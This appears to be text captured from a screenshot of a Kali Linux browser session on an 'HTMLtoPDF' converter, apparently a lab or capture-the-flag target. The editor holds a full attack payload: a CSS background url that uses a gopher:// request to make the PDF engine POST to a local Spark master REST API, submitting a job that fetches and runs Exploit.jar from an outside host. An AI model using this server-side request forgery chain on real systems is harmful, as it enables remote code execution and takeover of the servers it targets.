 Not Secure http://172.16.5.231
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
HTMLtoPDF
Write your code.
Get your PDF.
Paste or write HTML directly and convert
it to a high-quality A4 PDF document in
one click.
A4 UTF-8 mPDF
FORMAT ENCODING ENGINE
TML • PDF • CONVERTER
workspace / editor / new-document
Ready
index.html preview 897 chars 6 lines
1 <style>
2 body {
3 background: url("gopher://127.0.0.1:6066/_POST%20/v1/submissions/create%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A6066%0D%0AContent-
4 Type%3A%20application/json%0D%0AContent-
5 Length%3A%20421%0D%0AConnection%3A%20close%0D%0A%0D%0A%7B%22action%22%3A%20%22CreateSubmissionRequest%22%2C%20%22clientSparkVersion%22%3A%20%223.5.1%22%2C
6 %20%22appArgs%22%3A%20%5B%5D%2C%20%22appResource%22%3A%20%22http%3A//10.0.5.109/
Exploit.jar%22%2C%20%22environmentVariables%22%3A%20%7B%22SPARK_ENV_LOADED%22%3A%20%221%22%7D%2C%20%22mainClass%22%3A%20%22Exploit%22%2C%20%22sparkPropert
ies%22%3A%20%7B%22spark.jars%22%3A%20%22http%3A//10.0.5.109/
Exploit.jar%22%2C%20%22spark.driver.supervise%22%3A%20%22false%22%2C%20%22spark.app.name%22%3A%20%22l1z4rd_pwn%22%2C%20%22spark.submit.deployMode%22%3A%20
%22cluster%22%2C%20%22spark.master%22%3A%20%22spark%3A//127.0.0.1%3A7077%22%7D%7D");
}
</style>